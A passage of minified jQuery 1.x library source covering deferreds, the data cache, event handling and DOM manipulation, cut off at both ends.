e=n&&n.apply(this,arguments);e&&x.isFunction(e.promise)?e.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[t[0]+"With"](this===r?i.promise():this,n?[e]:arguments)})}),s=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},a={};return r.pipe=r.then,x.each(o,function(e,t){var n=t[2],i=t[3];r[t[1]]=n.add,i&&n.add(function(){s=i},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?r:this,arguments),this},a[t[0]+"With"]=n.fireWith}),r.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,i){return function(e){n[t]=this,i[t]=1<arguments.length?d.call(arguments):e,i===s?c.notifyWith(n,i):--l||c.resolveWith(n,i)}}var s,n,i,o=0,r=d.call(arguments),a=r.length,l=1!==a||e&&x.isFunction(e.promise)?a:0,c=1===l?e:x.Deferred();if(1<a)for(s=new Array(a),n=new Array(a),i=new Array(a);o<a;o++)r[o]&&x.isFunction(r[o].promise)?r[o].promise().done(t(o,i,r)).fail(c.reject).progress(t(o,n,s)):--l;return l||c.resolveWith(i,r),c.promise()}}),x.fn.ready=function(e){return x.ready.promise().done(e),this},x.extend({isReady:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(!0===e?!--x.readyWait:!x.isReady){if(!v.body)return setTimeout(x.ready);(x.isReady=!0)!==e&&0<--x.readyWait||(t.resolveWith(v,[x]),x.fn.triggerHandler&&(x(v).triggerHandler("ready"),x(v).off("ready")))}}}),x.ready.promise=function(e){if(!t)if(t=x.Deferred(),"complete"===v.readyState)setTimeout(x.ready);else if(v.addEventListener)v.addEventListener("DOMContentLoaded",i,!1),f.addEventListener("load",i,!1);else{v.attachEvent("onreadystatechange",i),f.attachEvent("onload",i);var n=!1;try{n=null==f.frameElement&&v.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!x.isReady){try{n.doScroll("left")}catch(e){return setTimeout(t,50)}te(),x.ready()}}()}return t.promise(e)};var ne,y="undefined";for(ne in x(g))break;g.ownLast="0"!==ne,g.inlineBlockNeedsLayout=!1,x(function(){var e,t,n=v.getElementsByTagName("body")[0];n&&n.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(t).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",g.inlineBlockNeedsLayout=e=3===e.offsetWidth,e)&&(n.style.zoom=1),n.removeChild(t))});e=v.createElement("div");if(null==g.deleteExpando){g.deleteExpando=!0;try{delete e.test}catch(e){g.deleteExpando=!1}}x.acceptData=function(e){var t=x.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var ie=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,se=/([A-Z])/g;function oe(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(se,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:ie.test(n)?x.parseJSON(n):n)}catch(e){}x.data(e,t,n)}else n=void 0}return n}function re(e){for(var t in e)if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t)return;return 1}function ae(e,t,n,i){if(x.acceptData(e)){var s,o=x.expando,r=e.nodeType,a=r?x.cache:e,l=r?e[o]:e[o]&&o;if(l&&a[l]&&(i||a[l].data)||void 0!==n||"string"!=typeof t)return a[l=l||(r?e[o]=u.pop()||x.guid++:o)]||(a[l]=r?{}:{toJSON:x.noop}),"object"!=typeof t&&"function"!=typeof t||(i?a[l]=x.extend(a[l],t):a[l].data=x.extend(a[l].data,t)),e=a[l],i||(e.data||(e.data={}),e=e.data),void 0!==n&&(e[x.camelCase(t)]=n),"string"==typeof t?null==(s=e[t])&&(s=e[x.camelCase(t)]):s=e,s}}function le(e,t,n){if(x.acceptData(e)){var i,s,o=e.nodeType,r=o?x.cache:e,a=o?e[x.expando]:x.expando;if(r[a]){if(t&&(i=n?r[a]:r[a].data)){s=(t=x.isArray(t)?t.concat(x.map(t,x.camelCase)):t in i||(t=x.camelCase(t))in i?[t]:t.split(" ")).length;for(;s--;)delete i[t[s]];if(n?!re(i):!x.isEmptyObject(i))return}(n||(delete r[a].data,re(r[a])))&&(o?x.cleanData([e],!0):g.deleteExpando||r!=r.window?delete r[a]:r[a]=null)}}}x.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?x.cache[e[x.expando]]:e[x.expando])&&!re(e)},data:function(e,t,n){return ae(e,t,n)},removeData:function(e,t){return le(e,t)},_data:function(e,t,n){return ae(e,t,n,!0)},_removeData:function(e,t){return le(e,t,!0)}}),x.fn.extend({data:function(e,t){var n,i,s,o=this[0],r=o&&o.attributes;if(void 0!==e)return"object"==typeof e?this.each(function(){x.data(this,e)}):1<arguments.length?this.each(function(){x.data(this,e,t)}):o?oe(o,e,x.data(o,e)):void 0;if(this.length&&(s=x.data(o),1===o.nodeType)&&!x._data(o,"parsedAttrs")){for(n=r.length;n--;)r[n]&&0===(i=r[n].name).indexOf("data-")&&oe(o,i=x.camelCase(i.slice(5)),s[i]);x._data(o,"parsedAttrs",!0)}return s},removeData:function(e){return this.each(function(){x.removeData(this,e)})}}),x.extend({queue:function(e,t,n){var i;return e?(i=x._data(e,t=(t||"fx")+"queue"),n&&(!i||x.isArray(n)?i=x._data(e,t,x.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),i=n.length,s=n.shift(),o=x._queueHooks(e,t);"inprogress"===s&&(s=n.shift(),i--),s&&("fx"===t&&n.unshift("inprogress"),delete o.stop,s.call(e,function(){x.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?x.queue(this[0],t):void 0===n?this:this.each(function(){var e=x.queue(this,t,n);x._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&x.dequeue(this,t)})},dequeue:function(e){return this.each(function(){x.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--s||o.resolveWith(r,[r])}var i,s=1,o=x.Deferred(),r=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=x._data(r[a],e+"queueHooks"))&&i.empty&&(s++,i.empty.add(n));return n(),o.promise(t)}});function b(e,t){return"none"===x.css(e=t||e,"display")||!x.contains(e.ownerDocument,e)}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,a=["Top","Right","Bottom","Left"],l=x.access=function(e,t,n,i,s,o,r){var a=0,l=e.length,c=null==n;if("object"===x.type(n))for(a in s=!0,n)x.access(e,t,a,n[a],!0,o,r);else if(void 0!==i&&(s=!0,x.isFunction(i)||(r=!0),t=c?r?(t.call(e,i),null):(c=t,function(e,t,n){return c.call(x(e),n)}):t))for(;a<l;a++)t(e[a],n,r?i:i.call(e[a],a,t(e[a],n)));return s?e:c?t.call(e):l?t(e[0],n):o},ce=/^(?:checkbox|radio)$/i,o=v.createElement("input"),r=v.createElement("div"),c=v.createDocumentFragment();if(r.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",g.leadingWhitespace=3===r.firstChild.nodeType,g.tbody=!r.getElementsByTagName("tbody").length,g.htmlSerialize=!!r.getElementsByTagName("link").length,g.html5Clone="<:nav></:nav>"!==v.createElement("nav").cloneNode(!0).outerHTML,o.type="checkbox",o.checked=!0,c.appendChild(o),g.appendChecked=o.checked,r.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!r.cloneNode(!0).lastChild.defaultValue,c.appendChild(r),r.innerHTML="<input type='radio' checked='checked' name='t'/>",g.checkClone=r.cloneNode(!0).cloneNode(!0).lastChild.checked,g.noCloneEvent=!0,r.attachEvent&&(r.attachEvent("onclick",function(){g.noCloneEvent=!1}),r.cloneNode(!0).click()),null==g.deleteExpando){g.deleteExpando=!0;try{delete r.test}catch(e){g.deleteExpando=!1}}var p,de,ue=v.createElement("div");for(p in{submit:!0,change:!0,focusin:!0})de="on"+p,(g[p+"Bubbles"]=de in f)||(ue.setAttribute(de,"t"),g[p+"Bubbles"]=!1===ue.attributes[de].expando);var pe=/^(?:input|select|textarea)$/i,he=/^key/,fe=/^(?:mouse|pointer|contextmenu)|click/,me=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)$/;function ve(){return!0}function h(){return!1}function ye(){try{return v.activeElement}catch(e){}}function be(e){var t=we.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}x.event={global:{},add:function(e,t,n,i,s){var o,r,a,l,c,d,u,p,h,f=x._data(e);if(f)for(n.handler&&(n=(a=n).handler,s=a.selector),n.guid||(n.guid=x.guid++),o=(o=f.events)||(f.events={}),(c=f.handle)||((c=f.handle=function(e){return typeof x==y||e&&x.event.triggered===e.type?void 0:x.event.dispatch.apply(c.elem,arguments)}).elem=e),r=(t=(t||"").match(C)||[""]).length;r--;)u=h=(p=ge.exec(t[r])||[])[1],p=(p[2]||"").split(".").sort(),u&&(l=x.event.special[u]||{},u=(s?l.delegateType:l.bindType)||u,l=x.event.special[u]||{},h=x.extend({type:u,origType:h,data:i,handler:n,guid:n.guid,selector:s,needsContext:s&&x.expr.match.needsContext.test(s),namespace:p.join(".")},a),(d=o[u])||((d=o[u]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,i,p,c))||(e.addEventListener?e.addEventListener(u,c,!1):e.attachEvent&&e.attachEvent("on"+u,c)),l.add&&(l.add.call(e,h),h.handler.guid||(h.handler.guid=n.guid)),s?d.splice(d.delegateCount++,0,h):d.push(h),x.event.global[u]=!0)},remove:function(e,t,n,i,s){var o,r,a,l,c,d,u,p,h,f,m,g=x.hasData(e)&&x._data(e);if(g&&(d=g.events)){for(c=(t=(t||"").match(C)||[""]).length;c--;)if(h=m=(a=ge.exec(t[c])||[])[1],f=(a[2]||"").split(".").sort(),h){for(u=x.event.special[h]||{},p=d[h=(i?u.delegateType:u.bindType)||h]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=p.length;o--;)r=p[o],!s&&m!==r.origType||n&&n.guid!==r.guid||a&&!a.test(r.namespace)||i&&i!==r.selector&&("**"!==i||!r.selector)||(p.splice(o,1),r.selector&&p.delegateCount--,u.remove&&u.remove.call(e,r));l&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,f,g.handle)||x.removeEvent(e,h,g.handle),delete d[h])}else for(h in d)x.event.remove(e,h+t[c],n,i,!0);x.isEmptyObject(d)&&(delete g.handle,x._removeData(e,"events"))}},trigger:function(e,t,n,i){var s,o,r,a,l,c,d=[n||v],u=m.call(e,"type")?e.type:e,p=m.call(e,"namespace")?e.namespace.split("."):[],h=l=n=n||v;if(3!==n.nodeType&&8!==n.nodeType&&!me.test(u+x.event.triggered)&&(0<=u.indexOf(".")&&(u=(p=u.split(".")).shift(),p.sort()),o=u.indexOf(":")<0&&"on"+u,(e=e[x.expando]?e:new x.Event(u,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=p.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:x.makeArray(t,[e]),a=x.event.special[u]||{},i||!a.trigger||!1!==a.trigger.apply(n,t))){if(!i&&!a.noBubble&&!x.isWindow(n)){for(r=a.delegateType||u,me.test(r+u)||(h=h.parentNode);h;h=h.parentNode)d.push(h),l=h;l===(n.ownerDocument||v)&&d.push(l.defaultView||l.parentWindow||f)}for(c=0;(h=d[c++])&&!e.isPropagationStopped();)e.type=1<c?r:a.bindType||u,(s=(x._data(h,"events")||{})[e.type]&&x._data(h,"handle"))&&s.apply(h,t),(s=o&&h[o])&&s.apply&&x.acceptData(h)&&(e.result=s.apply(h,t),!1===e.result)&&e.preventDefault();if(e.type=u,!i&&!e.isDefaultPrevented()&&(!a._default||!1===a._default.apply(d.pop(),t))&&x.acceptData(n)&&o&&n[u]&&!x.isWindow(n)){(l=n[o])&&(n[o]=null),x.event.triggered=u;try{n[u]()}catch(e){}x.event.triggered=void 0,l&&(n[o]=l)}return e.result}},dispatch:function(e){e=x.event.fix(e);var t,n,i,s,o,r=d.call(arguments),a=(x._data(this,"events")||{})[e.type]||[],l=x.event.special[e.type]||{};if((r[0]=e).delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,e)){for(o=x.event.handlers.call(this,e,a),t=0;(i=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,s=0;(n=i.handlers[s++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(n.namespace)||(e.handleObj=n,e.data=n.data,void 0===(n=((x.event.special[n.origType]||{}).handle||n.handler).apply(i.elem,r)))||!1!==(e.result=n)||(e.preventDefault(),e.stopPropagation());return l.postDispatch&&l.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,s,o,r=[],a=t.delegateCount,l=e.target;if(a&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(s=[],o=0;o<a;o++)void 0===s[n=(i=t[o]).selector+" "]&&(s[n]=i.needsContext?0<=x(n,this).index(l):x.find(n,this,null,[l]).length),s[n]&&s.push(i);s.length&&r.push({elem:l,handlers:s})}return a<t.length&&r.push({elem:this,handlers:t.slice(a)}),r},fix:function(e){if(e[x.expando])return e;var t,n,i,s=e.type,o=e,r=this.fixHooks[s];for(r||(this.fixHooks[s]=r=fe.test(s)?this.mouseHooks:he.test(s)?this.keyHooks:{}),i=r.props?this.props.concat(r.props):this.props,e=new x.Event(o),t=i.length;t--;)e[n=i[t]]=o[n];return e.target||(e.target=o.srcElement||v),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,r.filter?r.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,s=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=(n=e.target.ownerDocument||v).documentElement,n=n.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===s||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===ye()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return x.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){e=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?x.event.trigger(e,null,t):x.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},x.removeEvent=v.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){t="on"+t;e.detachEvent&&(typeof e[t]==y&&(e[t]=null),e.detachEvent(t,n))},x.Event=function(e,t){return this instanceof x.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ve:h):this.type=e,t&&x.extend(this,t),this.timeStamp=e&&e.timeStamp||x.now(),void(this[x.expando]=!0)):new x.Event(e,t)},x.Event.prototype={isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ve,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ve,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ve,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,s){x.event.special[e]={delegateType:s,bindType:s,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||x.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=s),t}}}),g.submitBubbles||(x.event.special.submit={setup:function(){return!x.nodeName(this,"form")&&void x.event.add(this,"click._submit keypress._submit",function(e){e=e.target,e=x.nodeName(e,"input")||x.nodeName(e,"button")?e.form:void 0;e&&!x._data(e,"submitBubbles")&&(x.event.add(e,"submit._submit",function(e){e._submit_bubble=!0}),x._data(e,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode)&&!e.isTrigger&&x.event.simulate("submit",this.parentNode,e,!0)},teardown:function(){return!x.nodeName(this,"form")&&void x.event.remove(this,"._submit")}}),g.changeBubbles||(x.event.special.change={setup:function(){return pe.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("change",this,e,!0)})),!1):void x.event.add(this,"beforeactivate._change",function(e){e=e.target;pe.test(e.nodeName)&&!x._data(e,"changeBubbles")&&(x.event.add(e,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(e,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return x.event.remove(this,"._change"),!pe.test(this.nodeName)}}),g.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(n,i){function s(e){x.event.simulate(i,e.target,x.event.fix(e),!0)}x.event.special[i]={setup:function(){var e=this.ownerDocument||this,t=x._data(e,i);t||e.addEventListener(n,s,!0),x._data(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=x._data(e,i)-1;t?x._data(e,i,t):(e.removeEventListener(n,s,!0),x._removeData(e,i))}}}),x.fn.extend({on:function(e,t,n,i,s){var o,r;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],s);return this}if(null==n&&null==i?(i=t,n=t=void 0):null==i&&("string"==typeof t?(i=n,n=void 0):(i=n,n=t,t=void 0)),!1===i)i=h;else if(!i)return this;return 1===s&&(r=i,(i=function(e){return x().off(e),r.apply(this,arguments)}).guid=r.guid||(r.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,n,t)})},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,t,n){var i,s;if(e&&e.preventDefault&&e.handleObj)i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=h),this.each(function(){x.event.remove(this,e,n,t)});for(s in e)this.off(s,t,e[s])}return this},trigger:function(e,t){return this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?x.event.trigger(e,t,n,!0):void 0}});var we="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",xe=/ jQuery\d+="(?:null|\d+)"/g,Ce=new RegExp("<(?:"+we+")[\\s/>]","i"),Te=/^\s+/,Se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ee=/<([\w:]+)/,ke=/<tbody/i,_e=/<|&#?\w+;/,ze=/<(?:script|style|link)/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^$|\/(?:java|ecma)script/i,Pe=/^true\/(.*)/,Le=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,w={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:g.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Ie=be(v).appendChild(v.createElement("div"));function T(e,t){var n,i,s=0,o=typeof e.getElementsByTagName!=y?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!=y?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(i=n[s]);s++)!t||x.nodeName(i,t)?o.push(i):x.merge(o,T(i,t));return void 0===t||t&&x.nodeName(e,t)?x.merge([e],o):o}function $e(e){ce.test(e.type)&&(e.defaultChecked=e.checked)}function De(e,t){return x.nodeName(e,"table")&&x.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Oe(e){return e.type=(null!==x.find.attr(e,"type"))+"/"+e.type,e}function je(e){var t=Pe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Ne(e,t){for(var n,i=0;null!=(n=e[i]);i++)x._data(n,"globalEval",!t||x._data(t[i],"globalEval"))}function We(e,t){if(1===t.nodeType&&x.hasData(e)){var n,i,s,e=x._data(e),o=x._data(t,e),r=e.events;if(r)for(n in delete o.handle,o.events={},r)for(i=0,s=r[n].length;i<s;i++)x.event.add(t,n,r[n][i]);o.data&&(o.data=x.extend({},o.data))}}w.optgroup=w.option,w.tbody=w.tfoot=w.colgroup=w.caption=w.thead,w.th=w.td,x.extend({clone:function(e,t,n){var i,s,o,r,a,l,c,d,u=x.contains(e.ownerDocument,e);if(g.html5Clone||x.isXMLDoc(e)||!Ce.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Ie.innerHTML=e.outerHTML,Ie.removeChild(o=Ie.firstChild)),!(g.noCloneEvent&&g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||x.isXMLDoc(e)))for(i=T(o),a=T(e),r=0;null!=(s=a[r]);++r)if(i[r]){p=void 0;h=void 0;l=void 0;c=void 0;d=void 0;var p=s;var h=i[r];if(1===h.nodeType){if(l=h.nodeName.toLowerCase(),!g.noCloneEvent&&h[x.expando]){for(c in(d=x._data(h)).events)x.removeEvent(h,c,d.handle);h.removeAttribute(x.expando)}"script"===l&&h.text!==p.text?(Oe(h).text=p.text,je(h)):"object"===l?(h.parentNode&&(h.outerHTML=p.outerHTML),g.html5Clone&&p.innerHTML&&!x.trim(h.innerHTML)&&(h.innerHTML=p.innerHTML)):"input"===l&&ce.test(p.type)?(h.defaultChecked=h.checked=p.checked,h.value!==p.value&&(h.value=p.value)):"option"===l?h.defaultSelected=h.selected=p.defaultSelected:"input"!==l&&"textarea"!==l||(h.defaultValue=p.defaultValue)}}if(t)if(n)for(a=a||T(e),i=i||T(o),r=0;null!=(s=a[r]);r++)We(s,i[r]);else We(e,o);return 0<(i=T(o,"script")).length&&Ne(i,!u&&T(e,"script")),i=a=s=null,o},buildFragment:function(e,t,n,i){for(var s,o,r,a,l,c,d,u=e.length,p=be(t),h=[],f=0;f<u;f++)if((o=e[f])||0===o)if("object"===x.type(o))x.merge(h,o.nodeType?[o]:o);else if(_e.test(o)){for(a=a||p.appendChild(t.createElement("div")),l=(Ee.exec(o)||["",""])[1].toLowerCase(),a.innerHTML=(d=w[l]||w._default)[1]+o.replace(Se,"<$1></$2>")+d[2],s=d[0];s--;)a=a.lastChild;if(!g.leadingWhitespace&&Te.test(o)&&h.push(t.createTextNode(Te.exec(o)[0])),!g.tbody)for(s=(o="table"!==l||ke.test(o)?"<table>"!==d[1]||ke.test(o)?0:a:a.firstChild)&&o.childNodes.length;s--;)x.nodeName(c=o.childNodes[s],"tbody")&&!c.childNodes.length&&o.removeChild(c);for(x.merge(h,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=p.lastChild}else h.push(t.createTextNode(o));for(a&&p.removeChild(a),g.appendChecked||x.grep(T(h,"input"),$e),f=0;o=h[f++];)if((!i||-1===x.inArray(o,i))&&(r=x.contains(o.ownerDocument,o),a=T(p.appendChild(o),"script"),r&&Ne(a),n))for(s=0;o=a[s++];)Me.test(o.type||"")&&n.push(o);return a=null,p},cleanData:function(e,t){for(var n,i,s,o,r=0,a=x.expando,l=x.cache,c=g.deleteExpando,d=x.event.special;null!=(n=e[r]);r++)if((t||x.acceptData(n))&&(o=(s=n[a])&&l[s])){if(o.events)for(i in o.events)d[i]?x.event.remove(n,i):x.removeEvent(n,i,o.handle);l[s]&&(delete l[s],c?delete n[a]:typeof n.removeAttribute!=y?n.removeAttribute(a):n[a]=null,u.push(s))}}}),x.fn.extend({text:function(e){return l(this,function(e){return void 0===e?x.text(this):this.empty().append((this[0]&&this[0].ownerDocument||v).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||De(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=De(this,e)).insertBefore(e,t.firstChild)})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,i=e?x.filter(e,this):this,s=0;null!=(n=i[s]);s++)t||1!==n.nodeType||x.cleanData(T(n)),n.parentNode&&(t&&x.contains(n.ownerDocument,n)&&Ne(T(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&x.cleanData(T(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&x.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return x.clone(this,e,t)})},html:function(e){return l(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(xe,""):void 0;if(!("string"!=typeof e||ze.test(e)||!g.htmlSerialize&&Ce.test(e)||!g.leadingWhitespace&&Te.test(e)||w[(Ee.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Se,"<$1></$2>");try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(x.cleanData(T(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,x.cleanData(T(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,i){n=N.apply([],n);var e,t,s,o,r,a,l=0,c=this.length,d=this,u=c-1,p=n[0],h=x.isFunction(p);if(h||1<c&&"string"==typeof p&&!g.checkClone&&Ae.test(p))return this.each(function(e){var t=d.eq(e);h&&(n[0]=p.call(this,e,t.html())),t.domManip(n,i)});if(c&&(e=(a=x.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=e),e)){for(s=(o=x.map(T(a,"script"),Oe)).length;l<c;l++)t=a,l!==u&&(t=x.clone(t,!0,!0),s)&&x.merge(o,T(t,"script")),i.call(this[l],t,l);if(s)for(r=o[o.length-1].ownerDocument,x.map(o,je),l=0;l<s;l++)t=o[l],Me.test(t.type||"")&&!x._data(t,"globalEval")&&x.contains(r,t)&&(t.src?x._evalUrl&&x._evalUrl(t.src):x.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Le,"")));a=e=null}return this}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,r){x.fn[e]=function(e){for(var t,n=0,i=[],s=x(e),o=s.length-1;n<=o;n++)t=n===o?this:this.clone(!0),x(s[n])[r](t),W.apply(i,t.get());return this.pushStack(i)}});var He,S,Re={};function Fe(e,t){e=x(t.createElement(e)).appendTo(t.body),t=f.getDefaultComputedStyle&&(t=f.getDefaultComputedStyle(e[0]))?t.display:x.css(e[0],"display");return e.detach(),t}function qe(e){var t=v,n=Re[e];return 